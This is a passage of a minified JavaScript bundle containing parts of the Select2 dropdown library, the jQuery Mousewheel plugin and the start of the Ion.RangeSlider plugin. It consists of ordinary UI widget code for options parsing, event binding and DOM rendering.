i=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),n.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),n.StoreData(e[0],"data",n.GetData(e[0],"select2Tags")),n.StoreData(e[0],"tags",!0)),n.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",n.GetData(e[0],"ajaxUrl")),n.StoreData(e[0],"ajax-Url",n.GetData(e[0],"ajaxUrl")));var r={};function o(e,t){return t.toUpperCase()}for(var s=0;s<e[0].attributes.length;s++){var a=e[0].attributes[s].name;if("data-"==a.substr(0,"data-".length)){var l=a.substring("data-".length),c=n.GetData(e[0],l);r[l.replace(/-([a-z])/g,o)]=c}}t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset&&(r=t.extend(!0,{},e[0].dataset,r));var u=t.extend(!0,{},n.GetData(e[0]),r);for(var d in u=n._convertData(u))t.inArray(d,i)>-1||(t.isPlainObject(this.options[d])?t.extend(this.options[d],u[d]):this.options[d]=u[d]);return this},r.prototype.get=function(e){return this.options[e]},r.prototype.set=function(e,t){this.options[e]=t},r})),i.define("select2/core",["jquery","./options","./utils","./keys"],(function(e,t,i,n){var r=function(e,n){null!=i.GetData(e[0],"select2")&&i.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),r.__super__.constructor.call(this);var o=e.attr("tabindex")||0;i.StoreData(e[0],"old-tabindex",o),e.attr("tabindex","-1");var s=this.options.get("dataAdapter");this.dataAdapter=new s(e,this.options);var a=this.render();this._placeContainer(a);var l=this.options.get("selectionAdapter");this.selection=new l(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,a);var c=this.options.get("dropdownAdapter");this.dropdown=new c(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,a);var u=this.options.get("resultsAdapter");this.results=new u(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var d=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current((function(e){d.trigger("selection:update",{data:e})})),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),i.StoreData(e[0],"select2",this),e.data("select2",this)};return i.Extend(r,i.Observable),r.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+i.generateChars(2):i.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},r.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},r.prototype._resolveWidth=function(e,t){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var n=this._resolveWidth(e,"style");return null!=n?n:this._resolveWidth(e,"element")}if("element"==t){var r=e.outerWidth(!1);return r<=0?"auto":r+"px"}if("style"==t){var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(i);if(null!==c&&c.length>=1)return c[1]}return null}return"computedstyle"==t?window.getComputedStyle(e[0]).width:t},r.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},r.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",(function(){e.dataAdapter.current((function(t){e.trigger("selection:update",{data:t})}))})),this.$element.on("focus.select2",(function(t){e.trigger("focus",t)})),this._syncA=i.bind(this._syncAttributes,this),this._syncS=i.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=t?(this._observer=new t((function(t){e._syncA(),e._syncS(null,t)})),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",e._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",e._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",e._syncS,!1))},r.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",(function(t,i){e.trigger(t,i)}))},r.prototype._registerSelectionEvents=function(){var t=this,i=["toggle","focus"];this.selection.on("toggle",(function(){t.toggleDropdown()})),this.selection.on("focus",(function(e){t.focus(e)})),this.selection.on("*",(function(n,r){-1===e.inArray(n,i)&&t.trigger(n,r)}))},r.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",(function(t,i){e.trigger(t,i)}))},r.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",(function(t,i){e.trigger(t,i)}))},r.prototype._registerEvents=function(){var e=this;this.on("open",(function(){e.$container.addClass("select2-container--open")})),this.on("close",(function(){e.$container.removeClass("select2-container--open")})),this.on("enable",(function(){e.$container.removeClass("select2-container--disabled")})),this.on("disable",(function(){e.$container.addClass("select2-container--disabled")})),this.on("blur",(function(){e.$container.removeClass("select2-container--focus")})),this.on("query",(function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,(function(i){e.trigger("results:all",{data:i,query:t})}))})),this.on("query:append",(function(t){this.dataAdapter.query(t,(function(i){e.trigger("results:append",{data:i,query:t})}))})),this.on("keypress",(function(t){var i=t.which;e.isOpen()?i===n.ESC||i===n.TAB||i===n.UP&&t.altKey?(e.close(t),t.preventDefault()):i===n.ENTER?(e.trigger("results:select",{}),t.preventDefault()):i===n.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):i===n.UP?(e.trigger("results:previous",{}),t.preventDefault()):i===n.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(i===n.ENTER||i===n.SPACE||i===n.DOWN&&t.altKey)&&(e.open(),t.preventDefault())}))},r.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},r.prototype._isChangeMutation=function(t,i){var n=!1,r=this;if(!t||!t.target||"OPTION"===t.target.nodeName||"OPTGROUP"===t.target.nodeName){if(i)if(i.addedNodes&&i.addedNodes.length>0)for(var o=0;o<i.addedNodes.length;o++)i.addedNodes[o].selected&&(n=!0);else i.removedNodes&&i.removedNodes.length>0?n=!0:e.isArray(i)&&e.each(i,(function(e,t){if(r._isChangeMutation(e,t))return n=!0,!1}));else n=!0;return n}},r.prototype._syncSubtree=function(e,t){var i=this._isChangeMutation(e,t),n=this;i&&this.dataAdapter.current((function(e){n.trigger("selection:update",{data:e})}))},r.prototype.trigger=function(e,t){var i=r.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in n){var o=n[e],s={prevented:!1,name:e,args:t};if(i.call(this,o,s),s.prevented)return void(t.prevented=!0)}i.call(this,e,t)},r.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},r.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},r.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},r.prototype.isEnabled=function(){return!this.isDisabled()},r.prototype.isDisabled=function(){return this.options.get("disabled")},r.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},r.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},r.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},r.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},r.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current((function(t){e=t})),e},r.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var i=t[0];e.isArray(i)&&(i=e.map(i,(function(e){return e.toString()}))),this.$element.val(i).trigger("input").trigger("change")},r.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",i.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),i.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},r.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),i.StoreData(t[0],"element",this.$element),t},r})),i.define("select2/compat/utils",["jquery"],(function(e){return{syncCssClasses:function(t,i,n){var r,o,s=[];(r=e.trim(t.attr("class")))&&e((r=""+r).split(/\s+/)).each((function(){0===this.indexOf("select2-")&&s.push(this)})),(r=e.trim(i.attr("class")))&&e((r=""+r).split(/\s+/)).each((function(){0!==this.indexOf("select2-")&&null!=(o=n(this))&&s.push(o)})),t.attr("class",s.join(" "))}}})),i.define("select2/compat/containerCss",["jquery","./utils"],(function(e,t){function i(e){return null}function n(){}return n.prototype.render=function(n){var r=n.call(this),o=this.options.get("containerCssClass")||"";e.isFunction(o)&&(o=o(this.$element));var s=this.options.get("adaptContainerCssClass");if(s=s||i,-1!==o.indexOf(":all:")){o=o.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("containerCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(r,this.$element,s),r.css(l),r.addClass(o),r},n})),i.define("select2/compat/dropdownCss",["jquery","./utils"],(function(e,t){function i(e){return null}function n(){}return n.prototype.render=function(n){var r=n.call(this),o=this.options.get("dropdownCssClass")||"";e.isFunction(o)&&(o=o(this.$element));var s=this.options.get("adaptDropdownCssClass");if(s=s||i,-1!==o.indexOf(":all:")){o=o.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("dropdownCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(r,this.$element,s),r.css(l),r.addClass(o),r},n})),i.define("select2/compat/initSelection",["jquery"],(function(e){function t(e,t,i){i.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=i.get("initSelection"),this._isInitialized=!1,e.call(this,t,i)}return t.prototype.current=function(t,i){var n=this;this._isInitialized?t.call(this,i):this.initSelection.call(null,this.$element,(function(t){n._isInitialized=!0,e.isArray(t)||(t=[t]),i(t)}))},t})),i.define("select2/compat/inputData",["jquery","../utils"],(function(e,t){function i(e,t,i){this._currentData=[],this._valueSeparator=i.get("valueSeparator")||",","hidden"===t.prop("type")&&i.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,i)}return i.prototype.current=function(t,i){function n(t,i){var r=[];return t.selected||-1!==e.inArray(t.id,i)?(t.selected=!0,r.push(t)):t.selected=!1,t.children&&r.push.apply(r,n(t.children,i)),r}for(var r=[],o=0;o<this._currentData.length;o++){var s=this._currentData[o];r.push.apply(r,n(s,this.$element.val().split(this._valueSeparator)))}i(r)},i.prototype.select=function(t,i){if(this.options.get("multiple")){var n=this.$element.val();n+=this._valueSeparator+i.id,this.$element.val(n),this.$element.trigger("input").trigger("change")}else this.current((function(t){e.map(t,(function(e){e.selected=!1}))})),this.$element.val(i.id),this.$element.trigger("input").trigger("change")},i.prototype.unselect=function(e,t){var i=this;t.selected=!1,this.current((function(e){for(var n=[],r=0;r<e.length;r++){var o=e[r];t.id!=o.id&&n.push(o.id)}i.$element.val(n.join(i._valueSeparator)),i.$element.trigger("input").trigger("change")}))},i.prototype.query=function(e,t,i){for(var n=[],r=0;r<this._currentData.length;r++){var o=this._currentData[r],s=this.matches(t,o);null!==s&&n.push(s)}i({results:n})},i.prototype.addOptions=function(i,n){var r=e.map(n,(function(e){return t.GetData(e[0],"data")}));this._currentData.push.apply(this._currentData,r)},i})),i.define("select2/compat/matcher",["jquery"],(function(e){return function(t){return function(i,n){var r=e.extend(!0,{},n);if(null==i.term||""===e.trim(i.term))return r;if(n.children){for(var o=n.children.length-1;o>=0;o--){var s=n.children[o];t(i.term,s.text,s)||r.children.splice(o,1)}if(r.children.length>0)return r}return t(i.term,n.text,n)?r:null}}})),i.define("select2/compat/query",[],(function(){function e(e,t,i){i.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.callback=i,this.options.get("query").call(null,t)},e})),i.define("select2/dropdown/attachContainer",[],(function(){function e(e,t,i){e.call(this,t,i)}return e.prototype.position=function(e,t,i){i.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),i.addClass("select2-container--below")},e})),i.define("select2/dropdown/stopPropagation",[],(function(){function e(){}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),(function(e){e.stopPropagation()}))},e})),i.define("select2/selection/stopPropagation",[],(function(){function e(){}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),(function(e){e.stopPropagation()}))},e})),
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
function(t){"function"==typeof i.define&&i.define.amd?i.define("jquery-mousewheel",["jquery"],t):e.exports=t}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],o=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=r.length;t;)this.addEventListener(r[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=r.length;t;)this.removeEventListener(r[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(n){var r=n||window.event,s=o.call(arguments,1),l=0,d=0,p=0,h=0,f=0,v=0;if((n=e.event.fix(r)).type="mousewheel","detail"in r&&(p=-1*r.detail),"wheelDelta"in r&&(p=r.wheelDelta),"wheelDeltaY"in r&&(p=r.wheelDeltaY),"wheelDeltaX"in r&&(d=-1*r.wheelDeltaX),"axis"in r&&r.axis===r.HORIZONTAL_AXIS&&(d=-1*p,p=0),l=0===p?d:p,"deltaY"in r&&(l=p=-1*r.deltaY),"deltaX"in r&&(d=r.deltaX,0===p&&(l=-1*d)),0!==p||0!==d){if(1===r.deltaMode){var m=e.data(this,"mousewheel-line-height");l*=m,p*=m,d*=m}else if(2===r.deltaMode){var g=e.data(this,"mousewheel-page-height");l*=g,p*=g,d*=g}if(h=Math.max(Math.abs(p),Math.abs(d)),(!i||h<i)&&(i=h,u(r,h)&&(i/=40)),u(r,h)&&(l/=40,d/=40,p/=40),l=Math[l>=1?"floor":"ceil"](l/i),d=Math[d>=1?"floor":"ceil"](d/i),p=Math[p>=1?"floor":"ceil"](p/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=n.clientX-y.left,v=n.clientY-y.top}return n.deltaX=d,n.deltaY=p,n.deltaFactor=i,n.offsetX=f,n.offsetY=v,n.deltaMode=0,s.unshift(n,l,d,p),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function c(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})),i.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],(function(e,t,i,n,r){if(null==e.fn.select2){var o=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each((function(){var n=e.extend(!0,{},t);new i(e(this),n)})),this;if("string"==typeof t){var n,s=Array.prototype.slice.call(arguments,1);return this.each((function(){var e=r.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,s)})),e.inArray(t,o)>-1?this:n}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=n),i})),{define:i.define,require:i.require}}(),n=i.require("jquery.select2");return t.fn.select2.amd=i,n})?n.apply(t,r):n)||(e.exports=o)},function(e,t,i){var n,r,o;o=function(e,t,i,n,r){"use strict";var o,s,a=0,l=(o=n.userAgent,s=/msie\s\d+/i,o.search(s)>0&&s.exec(o).toString().split(" ")[1]<9&&(e("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(e){var t=this,i=[].slice;if("function"!=typeof t)throw new TypeError;var n=i.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var s=new o,a=t.apply(s,n.concat(i.call(arguments)));return Object(a)===a?a:s}return t.apply(e,n.concat(i.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return-1;var o=+t||0;if(Math.abs(o)===1/0&&(o=0),o>=r)return-1;for(i=Math.max(o>=0?o:r-Math.abs(o),0);i<r;){if(i in n&&n[i]===e)return i;i++}return-1});var c=function(n,o,s){this.VERSION="2.3.1",this.input=n,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:e(i),body:e(t.body),input:e(n),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,l,c,u=this.$cache.input,d=u.prop("value");for(c in a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==u[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",u[0]),(l={skin:u.data("skin"),type:u.data("type"),min:u.data("min"),max:u.data("max"),from:u.data("from"),to:u.data("to"),step:u.data("step"),min_interval:u.data("minInterval"),max_interval:u.data("maxInterval"),drag_interval:u.data("dragInterval"),values:u.data("values"),from_fixed:u.data("fromFixed"),from_min:u.data("fromMin"),from_max:u.data("fromMax"),from_shadow:u.data("fromShadow"),to_fixed:u.data("toFixed"),to_min:u.data("toMin"),to_max:u.data("toMax"),to_shadow:u.data("toShadow"),prettify_enabled:u.data("prettifyEnabled"),prettify_separator:u.data("prettifySeparator"),force_edges:u.data("forceEdges"),keyboard:u.data("keyboard"),grid:u.data("grid"),grid_margin:u.data("gridMargin"),grid_num:u.data("gridNum"),grid_snap:u.data("gridSnap"),hide_min_max:u.data("hideMinMax"),hide_from_to:u.data("hideFromTo"),prefix:u.data("prefix"),postfix:u.data("postfix"),max_postfix:u.data("maxPostfix"),decorate_both:u.data("decorateBoth"),values_separator:u.data("valuesSeparator"),input_values_separator:u.data("inputValuesSeparator"),disable:u.data("disable"),block:u.data("block"),extra_classes:u.data("extraClasses")}).values=l.values&&l.values.split(","),l)l.hasOwnProperty(c)&&(l[c]!==r&&""!==l[c]||delete l[c]);d!==r&&""!==d&&((d=d.split(l.input_values_separator||o.input_values_separator||";"))[0]&&d[0]==+d[0]&&(d[0]=+d[0]),d[1]&&d[1]==+d[1]&&(d[1]=+d[1]),o&&o.values&&o.values.length?(a.from=d[0]&&o.values.indexOf(d[0]),a.to=d[1]&&o.values.indexOf(d[1])):(a.from=d[0]&&+d[0],a.to=d[1]&&+d[1])),e.extend(a,o),e.extend(a,l),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};c.prototype={init:function(e){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),e?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var e='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(e),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var e=this.options.min,t=this.options.max,i=this.options.from,n=this.options.to;i>e&&n===t?this.$cache.s_from.addClass("type_last"):n<t&&this.$cache.s_to.addClass("type_last")},changeLevel:function(e){switch(e){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),l&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.p